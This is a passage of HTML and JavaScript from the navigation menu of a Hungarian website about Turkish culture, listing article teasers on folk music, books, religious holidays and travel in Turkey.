https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, 